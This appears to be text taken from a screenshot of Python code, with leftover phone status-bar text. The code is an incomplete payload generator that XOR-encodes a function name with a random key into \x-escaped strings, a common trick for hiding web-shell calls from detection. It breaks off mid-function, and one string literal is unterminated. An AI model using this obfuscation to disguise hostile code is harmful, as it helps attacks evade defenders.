 50:28
33%
76.6K/s
3.7K/s
def random_keys(len):
    str = '`~-=!@#$%^&*_/+?<>{}|:[]abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXY
    return ''.join(random.sample(str,len))
def random_name(len):
    str = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
    return ''.join(random.sample(str,len))
def xor(c1,c2):
    return hex(ord(c1)^ord(c2)).replace('0x',r"\x")
def gen_payload(func):
    func_line1 = ''
    func_line2 = ''
    key = random_keys(len(func))
    for i in range(0,len(func)):
        enc = xor(func[i],key[i])
        func_line1 += key[i]
        func_line2 += enc